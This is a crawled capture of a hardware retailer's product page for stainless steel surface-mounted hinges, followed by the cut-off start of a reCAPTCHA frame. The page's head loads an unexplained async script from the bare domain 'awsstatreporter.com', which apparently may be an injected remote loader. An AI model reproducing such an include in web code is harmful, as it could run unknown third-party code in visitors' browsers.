

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christyhardware.com/product-lines/restroom-hardware/surface-mounted-hinges_pt70.html
body_size: 6447
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Surface Mounted Hinges - Restroom Hardware | Christy Commercial Hardware | Ferndale, MI</title>
	<meta name="description" content="Information about Surface Mounted Hinges. Christy Commercial Hardware offers a wide selection of restroom hardware in addition to a full line of industrial and commercial door hardware, view our inventory online." />
	<meta name="keywords" content="Surface Mounted Hinges, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.christyhardware.com/product-lines/restroom-hardware/surface-mounted-hinges_pt70.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Surface Mounted Hinges - Restroom Hardware | Christy Commercial Hardware | Ferndale, MI">
<meta property="og:description" content="Information about Surface Mounted Hinges. Christy Commercial Hardware offers a wide selection of restroom hardware in addition to a full line of industrial and commercial door hardware, view our inventory online.">
<meta property="og:image" content="https://www.christyhardware.com/cm/dpl/images/products/70/CCH-JACKNOB-7423.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Surface Mounted Hinges. Christy Commercial Hardware offers a wide selection of restroom hardware in addition to a full line of industrial and commercial door hardware, view our inventory online.">
<meta property="og:url" content="https://www.christyhardware.com/product-lines/restroom-hardware/surface-mounted-hinges_pt70.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Oxygen:300,400,700|Lato:600,900|Montserrat:700|Source+Sans+Pro:400,400i,600,700,700i,900|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","name":"Surface Mounted Hinges","image":["https://www.christyhardware.com/cm/dpl/images/products/70/CCH-JACKNOB-7423.jpg"],"offers":{"@type":"Offer","priceCurrency":"USD","price":0,"availability":"https://schema.org/InStock","url":"https://www.christyhardware.com/product-lines/restroom-hardware/surface-mounted-hinges_pt70.html"},"datePublished":"2017-05-16 01:00:00","dateModified":"2017-05-16 01:00:00","url":"https://www.christyhardware.com/product-lines/restroom-hardware/surface-mounted-hinges_pt70.html","priceCurrency":"USD","price":0,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Restroom Hardware","description":"Christy Commercial Hardware offers a wide selection of restroom hardware in addition to a full line of industrial and commercial door hardware, view our inventory online. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Christy Commercial Hardware","url":"https://www.christyhardware.com"},"datePublished":"2017-05-22 00:00:00","dateModified":"2017-05-22 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Product Lines","item":"https://www.christyhardware.com/product-lines.html"},{"@type":"ListItem","position":2,"name":"Restroom Hardware","item":"https://www.christyhardware.com/product-lines/restroom-hardware.html"}]},"url":"https://www.christyhardware.com/product-lines/restroom-hardware.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T26BGDP');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="HQOZBpYyGUL84VP0dR_oS4CLcp3efj9C8cBt0-L4D1s" />

<!-- Global site tag (gtag.js) - Google Ads: 701441860 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701441860"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-701441860');
</script>

<!-- Event snippet for Google Test1 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-701441860/_NenCM_WmbMBEMTOvM4C',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>

<meta name="google-site-verification" content="8b2_Jj3NJYxfRv372aZdLjV_iwcgrDaQT7dRLfYi48o" />

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "HardwareStore",
  "name": "Christy Commercial Hardware",
  "image": "https://www.christyhardware.com/images/logo.png",
  "@id": "",
  "url": "https://www.christyhardware.com/",
  "telephone": "866-235-9306",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "520 West Eight Mile Road",
    "addressLocality": "Ferndale",
    "addressRegion": "MI",
    "postalCode": "48220",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.446877,
    "longitude": -83.132578
  } ,
  "sameAs": [
    "https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/",
    "https://www.linkedin.com/company/christy-commercial-hardware/"
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Christy Commercial Hardware",
  "url": "https://www.christyhardware.com/",
  "logo": "https://www.christyhardware.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/?modal=admin_todo_tour",
    "https://www.linkedin.com/company/christy-commercial-hardware/"
  ]
}
</script>	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
</head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T26BGDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Christy Commercial Hardware",
  "url": "https://www.christyhardware.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-119" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="cart-nav show-for-large">
		<div class="row collapse align-middle">
			<div class="large-5 large-offset-4 columns">
				<div class="free-shipping"><strong>Free Shipping</strong> On Orders Over $100</div>
			</div>
			<div class="large-3 columns login-info">
				<div class="name">
										<a href="/myaccount.html" class="login-button">Log-in</a>
									</div>
				<div class="name">
					<a href="https://www.christyhardware.com/shoppingcart.html" class="cart-button"><span>Cart</span> (0)</a>
				</div> 
			</div>
		</div>
	</div>
	<div class="row collapse align-middle">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Christy Commercial Hardware"></a>
		</div>
		<div class="columns show-for-large large-5">
			<div class="search">
				<form method="get" action="/search.html">
					<div class="row collapse">
						<div class="small-4 columns">
							<label for="Search" class="text-right middle">Quick Search:</label>
						</div>
						<div class="small-8 columns">
							<div class="input-group">
								<input type="text" name="Search" id="Search" placeholder="Enter Search Here" value="">
								<div class="input-group-button">
									<button type="submit" class="button postfix" name="SearchGo"><img src="/images/icon-magnifying-glass.png" alt=""></button>
								</div>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
		<div class="free-shipping columns hide-for-large">
			<span><strong>Free Shipping</strong> On Orders Over $100</span>
		</div>
		<div class="columns small-12 large-3">
			<div class="contact">
				<div class="phone"><a href="tel:8662359306">(866) 235-9306</a></div>
			</div>
		</div>
	</div>
	<div class="top-bar small-collapse">
		<div class="row collapse">
			<div class="columns">
				<div class="title-bar row" data-responsive-toggle="main-menu" data-hide-for="large">
					<div class="name column">
												<a href="/myaccount.html" class="login-button">Log-in</a>
											</div>
					<div class="name column">
						<a href="https://www.christyhardware.com/shoppingcart.html" class="cart-button"><span>Cart</span> (0)</a>
					</div> 
					<div class="column">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
				</div>
				<div class="top-bar-left" id="main-menu">
					<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
					<li class=" np-1"><a href="https://www.christyhardware.com/" >Home</a></li><li class="has-submenu active np-67"><a href="https://www.christyhardware.com/product-lines.html" >Product Lines</a>							<ul class="menu"><li class=" np-111"><a href="https://www.christyhardware.com/product-lines/closers.html" >Closers</a></li>														<li class=" np-112"><a href="https://www.christyhardware.com/product-lines/exit-alarms.html" >Exit Alarms</a></li>														<li class="has-submenu  np-113"><a href="https://www.christyhardware.com/product-lines/exit-devices.html" >Exit Devices</a>										<ul class="menu"><li class=" np-543"><a href="https://www.christyhardware.com/product-lines/exit-devices/touch-bars.html" >Touch Bars</a></li>																				<li class=" np-545"><a href="https://www.christyhardware.com/product-lines/exit-devices/trim.html" >Trim</a></li>										</ul></li>														<li class=" np-114"><a href="https://www.christyhardware.com/product-lines/hinges.html" >Hinges</a></li>														<li class="has-submenu  np-115"><a href="https://www.christyhardware.com/product-lines/continuous-hinges.html" >Continuous Hinges</a>										<ul class="menu"><li class=" np-515"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-surface-continuous-hinges.html" >Full Surface</a></li>																				<li class=" np-518"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/half-surface.html" >Half Surface</a></li>																				<li class=" np-520"><a href="https://www.christyhardware.com/product-lines/continuous-hinges/full-concealed.html" >Full Concealed</a></li>										</ul></li>														<li class=" np-116"><a href="https://www.christyhardware.com/product-lines/locksets.html" >Locksets</a></li>														<li class="has-submenu  np-464"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2.html" >Latch Protectors</a>										<ul class="menu"><li class=" np-606"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/aluminum-entrance.html" >Aluminum Entrance</a></li>																				<li class=" np-636"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/out-swinging.html" >Out Swinging</a></li>																				<li class=" np-632"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/in-swinging.html" >In Swinging</a></li>																				<li class=" np-639"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/electric-strikes.html" >Electric Strikes</a></li>																				<li class=" np-647"><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2/electronic-lock.html" >Electronic Lock</a></li>										</ul></li>														<li class="has-submenu  np-117"><a href="https://www.christyhardware.com/product-lines/pivots.html" >Pivots</a>										<ul class="menu"><li class=" np-563"><a href="https://www.christyhardware.com/product-lines/pivots/pivot-sets.html" >Offset</a></li>																				<li class=" np-565"><a href="https://www.christyhardware.com/product-lines/pivots/center-hung.html" >Center Hung</a></li>																				<li class=" np-570"><a href="https://www.christyhardware.com/product-lines/pivots/intermediate.html" >Intermediate</a></li>																				<li class=" np-572"><a href="https://www.christyhardware.com/product-lines/pivots/pocket.html" >Pocket</a></li>																				<li class=" np-574"><a href="https://www.christyhardware.com/product-lines/pivots/kawneer-style.html" >Kawneer Style</a></li>										</ul></li>														<li class=" np-118"><a href="https://www.christyhardware.com/product-lines/pushpulls.html" >Push/Pulls</a></li>														<li class=" np-119"><a href="https://www.christyhardware.com/product-lines/restroom-hardware.html" >Restroom Hardware</a></li>														<li class=" np-120"><a href="https://www.christyhardware.com/product-lines/restroom-grab-bars.html" >Restroom Grab Bars</a></li>																												<li class=" np-121"><a href="https://www.christyhardware.com/product-lines/stops-holders.html" >Stops &amp; Holders</a></li>														<li class=" np-122"><a href="https://www.christyhardware.com/product-lines/strick-and-keepers.html" >Strike &amp; Keepers</a></li>																												<li class=" np-478"><a href="https://www.christyhardware.com/product-lines/hospital-pushpull-latches.html" >Hospital Push/Pull Latches</a></li>														<li class=" np-594"><a href="https://www.christyhardware.com/product-lines/electromagnetic-holders.html" >Electromagnetic Holders</a></li>														<li class=" np-601"><a href="https://www.christyhardware.com/product-lines/overhead-holders-stops.html" >Overhead Holders &amp; Stops</a></li>							</ul></li><li class=" np-68"><a href="https://www.christyhardware.com/featured-brands.html" >Featured Brands</a></li><li class="has-submenu  np-69"><a href="https://www.christyhardware.com/general-info.html" >General Info</a>							<ul class="menu"><li class=" np-276"><a href="https://www.christyhardware.com/general-info/catalog-guides.html" >Catalog &amp; Guides</a></li>														<li class=" np-209"><a href="https://www.christyhardware.com/general-info/guarantee-shipping-returns.html" >Shipping &amp; Returns</a></li>														<li class=" np-217"><a href="https://www.christyhardware.com/general-info/terms-conditions.html" >Terms &amp; Conditions</a></li>							</ul></li><li class=" np-70"><a href="https://www.christyhardware.com/our-story.html" >Our Story</a></li><li class=" np-4"><a href="https://www.christyhardware.com/contact-us.html" >Contact Us</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Restroom Hardware			</div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
					<form method="post" action="" class="product-addtocart-form" id="AddProductForm">
<div class="product">
	<div class="row">
						
				
							<div class="medium-4 small-12 medium-order-2 columns">
										<div class="product-img-container">
													<a rel="image-gallery" class="fancybox" href="https://www.christyhardware.com/cm/dpl/images/products/70/CCH-JACKNOB-7423.jpg" title="Surface Mounted Hinges">
									<img src="https://www.christyhardware.com/cm/dpl/images/products/70/CCH-JACKNOB-7423.jpg">
								</a>
													</div>
									</div>
						
		
		            <div class="small-12 medium-8 medium-order-2 columns">
				<div class="product-name">
					<h1>Surface Mounted Hinges</h1>
				</div>
												
                    										<div class="product-codes">
																					</div>
																														<div class="product-variations">
																				<label class="variation">
											<div class="variation-name">
																								<input type="radio" name="ProductIDS[0]" id="variation71" checked value="71" class="product_select_variation_option" />
												<script>
													$( document ).ready(function() {
														$(".product_select_variation_option").click(function(){
															$("#ProductItemCost").html("$127.58");
														});
													});
												</script>
																								
												<div>
													<div>
														<a href="Square-Barrel-Surface-Mounted-Hinges-LH-InswingRH-Outswing_PT71.html">LH Inswing/RH Outswing, Cast Stainless Steel</a>													</div>
																																						</div>
											</div>
											<div class="variation-price" id="ProdVarCost_71">$127.58</div>
										</label>
																				<label class="variation">
											<div class="variation-name">
																								<input type="radio" name="ProductIDS[0]" id="variation72"  value="72" class="product_select_variation_option" />
												<script>
													$( document ).ready(function() {
														$(".product_select_variation_option").click(function(){
															$("#ProductItemCost").html("$127.58");
														});
													});
												</script>
																								
												<div>
													<div>
														<a href="Square-Barrel-Surface-Mounted-Hinges-RH-InswingLH-Outswing_PT72.html">RH Inswing/LH Outswing, Cast Stainless Steel</a>													</div>
																																						</div>
											</div>
											<div class="variation-price" id="ProdVarCost_72">$127.58</div>
										</label>
																		</div>
																									<div style="color:#30bc2b; font-size:22px; font-weight:bold; padding-top:8px">
							This product qualifies for FREE shipping!	
						</div>
																				<div class="quantity">
									Quantity: <input type="number" name="ProductQuantities[0]" value="1">
								</div>
								
												                            	<button class="submit" type="submit">Add to Cart</button>
								                                <input type="hidden" name="AddToCart" id="AddToCart" value="Add To Cart" />
															</div>
			</div>
                                    <div class="row column" style="border-top:1px solid #CCC; margin-top:30px; padding-top:20px">
				<div class="product-details">
										<div class="product-details-header">
						<h2>Product Description</h2>
					</div>
										<div class="product-details-content">
						
                    <p>Square Barrel, Surface Mounted Hinges, Cast Stainless Steel</p> 
					</div>
				</div>
			</div>
                        
	</div>
</form>
<div class="row column">
	<div id="products-in-box-list">
		
	</div>
</div>			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
						<div id="SubNavSection">
			<div class="sub_nav_links">
				<a href="https://www.christyhardware.com/product-lines/closers.html" class="subs_link" >Closers</a><a href="https://www.christyhardware.com/product-lines/exit-alarms.html" class="subs_link" >Exit Alarms</a><a href="https://www.christyhardware.com/product-lines/exit-devices.html" class="subs_under" >Exit Devices</a><a href="https://www.christyhardware.com/product-lines/hinges.html" class="subs_link" >Hinges</a><a href="https://www.christyhardware.com/product-lines/continuous-hinges.html" class="subs_under" >Continuous Hinges</a><a href="https://www.christyhardware.com/product-lines/locksets.html" class="subs_link" >Locksets</a><a href="https://www.christyhardware.com/product-lines/latch-protectors-v2.html" class="subs_under" >Latch Protectors</a><a href="https://www.christyhardware.com/product-lines/pivots.html" class="subs_under" >Pivots</a><a href="https://www.christyhardware.com/product-lines/pushpulls.html" class="subs_link" >Push/Pulls</a><a href="https://www.christyhardware.com/product-lines/restroom-hardware.html" class="subs_link_sel" >Restroom Hardware</a><a href="https://www.christyhardware.com/product-lines/restroom-grab-bars.html" class="subs_link" >Restroom Grab Bars</a><a href="https://www.christyhardware.com/product-lines/stops-holders.html" class="subs_link" >Stops & Holders</a><a href="https://www.christyhardware.com/product-lines/strick-and-keepers.html" class="subs_link" >Strike & Keepers</a><a href="https://www.christyhardware.com/product-lines/hospital-pushpull-latches.html" class="subs_link" >Hospital Push/Pull Latches</a><a href="https://www.christyhardware.com/product-lines/electromagnetic-holders.html" class="subs_link" >Electromagnetic Holders</a><a href="https://www.christyhardware.com/product-lines/overhead-holders-stops.html" class="subs_link" >Overhead Holders & Stops</a>			</div>
		</div>
					</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-5 small-12">
			<img src="/images/footer-callout.jpg" class="innerframe" />
		</div>
		<div class="columns large-7 small-12">
			<div class="heading">See Our Full Line of Industrial and Commercial Door Hardware and Replacement Parts</div>
			<a
				class="button radius large"
				href="/cm/dpl/downloads/content/1/catalog_3.1.05.pdf"
				target="_blank"
			>
				Download Catalog <img src="/images/icon-catalog.png" alt="">
			</a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
			<a href="https://www.facebook.com/Christy-Commercial-Hardware-1510745605737338/?modal=admin_todo_tour" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/christy-commercial-hardware/" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://g.page/r/CZNZSn1orJFFEBM/review" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		<div class="footer-company-name">Christy Commercial Hardware</div>
		<div class="footer-contact-info">
							<div class="footer-phone-info">
											<div class="phone-number">
																			<a href="tel:8662359306">(866) 235-9306 </a>
												</div>
														</div>
									<div class="footer-address-info">
							</div>
		</div>
		<hr>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.christyhardware.com/" >Home</a></li><li class="active np-67"><a href="https://www.christyhardware.com/product-lines.html" >Product Lines</a>																																																																																																																																																																																																																																																												</li><li class=" np-68"><a href="https://www.christyhardware.com/featured-brands.html" >Featured Brands</a></li><li class=" np-69"><a href="https://www.christyhardware.com/general-info.html" >General Info</a>																																										</li><li class=" np-70"><a href="https://www.christyhardware.com/our-story.html" >Our Story</a></li><li class=" np-4"><a href="https://www.christyhardware.com/contact-us.html" >Contact Us</a></li><li class=" np-5"><a href="https://www.christyhardware.com/privacy.html" >Privacy</a></li><li class=" np-11"><a href="https://www.christyhardware.com/myaccount.html" >My Account</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Christy Commercial Hardware. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design">Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>

	<!-- <script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script> -->
	<script src="/js/site.min.js?v=ffb6c52222b5248abc0539f000e84af37b466086"></script>
	<!-- Global site tag (gtag.js) - Google Ads: 701441860 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-701441860"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-701441860');
</script>

<!-- Event snippet for Google Test1 conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-701441860/_NenCM_WmbMBEMTOvM4C',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Restroom Hardware",
  "image": "https://www.christyhardware.com/product-lines/restroom-hardware.html",
  "description": "Christy Commercial Hardware has everything you need to create a bathroom in your next building or restore bathrooms in your current one. We have a wide variety of locks, knobs, sliding bolts, key boxes, corner guards, grab bars, throw latches, latch protectors, floor stops, wall brackets and other restroom hardware. Download our catalog to see our extensive line of commercial and industrial restroom hardware or call us for products you don’t see here. We can order any restroom hardware you need to repair, restore or install your restroom doors, locks and stalls.",
  "brand": {
    "@type": "Brand",
    "name": "Christy Commercial Hardware"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://www.christyhardware.com/product-lines/restroom-hardware.html",
    "priceCurrency": "USD",
    "price": "0"
  }
}
</script><script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 143397032,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY2hyaXN0eWhhcmR3YXJlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nqzg26beejm9
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
